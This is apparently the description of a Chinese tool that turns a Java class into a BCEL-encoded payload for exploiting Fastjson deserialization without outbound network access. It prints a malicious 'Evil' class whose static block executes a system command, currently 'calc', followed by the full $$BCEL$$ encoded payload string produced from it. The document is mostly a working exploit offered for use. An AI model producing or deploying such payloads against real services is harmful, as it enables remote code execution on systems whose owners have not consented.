 fastJson不出网利用转码工具 by: 椰爷也 v1.0.0
恶意类.java:
public class Evil {
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"calc"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
}
转BCEL字节
转PayLoad
输出结果：
$$BCEL$$$l$8b$I$A$A$A$A$A$A$AeQ$cbN$c2$
40$U$3d$D$85$v$b5$3e$f0$fd$C$df$G$d1$c8$
c6$j$c6$8d$91$c4P$d4$88$d1$Y$dd$94qB$GkK
JA$fe$c8$b5$h4$s$fa$B$7e$94$f1$b61$e2$a3$
8b$b9w$ce$3d$f7$9c$3b$b7$ef$l$_o$Av$b0n$
m$851$D$e3$98$e0$98$d41$V$a6$d3$Gf0$cb1
$c71$cf$91aH$ee$wW$F$7b$M$f1$dc$c69$83$
b6$ef$ddH$86aK$b9$f2$a8$7dW$93$fe$99$5ds
$I$d1w$85$f3$c5$i$ac$G$b6$b8$ad$d8$cd$a8
DZ$MF$d5k$fbB$96THM$jt$94$b3$dd$b0$3b$
b6$J$D$D$iY$T$LXd$Y$J$b1$82c$bb$f5B5$f0$9
5$5b$t$3fa$3b$c2$c4$S$969VL$acb$8da$acO$
3b$e8$K$d9$M$94$e7$S3T$fd$a5q$5ckH$R0$a
4$fb$d0i$db$N$d4$j$cd$60$d4e$f0$7d$99$c8
mX$ff8E$92$94$5d$v$Yr$b9$x$eb$efd$c5$9f$j$
t$be$td$abU$fce$f5$F2$f0$7b$5b$F$r$cf$8fVx
HO$d1i$ef$e1$X$D$L$dfO$a7I$b7$MEF1$91$7f
$C$7b$a4$84$WIg2$Ci$bf$Y$fa$a6$Kh$88S$cc$
3e$pV$d6$5e$R$bf$8c$8fjU$x$bf$d9C$a2$b2$
d5C$f2$e2$BZ$f91$ea$9c$c1$3c8Y$85ZY$ca$40
$bd$g$S$a4$96$a4$df$cd$a9n$QC$t$fb$B$MS
$95$b8$d7$i$p$a1e$3a$9aq$f4$TOO$ea$e91$C
$A$A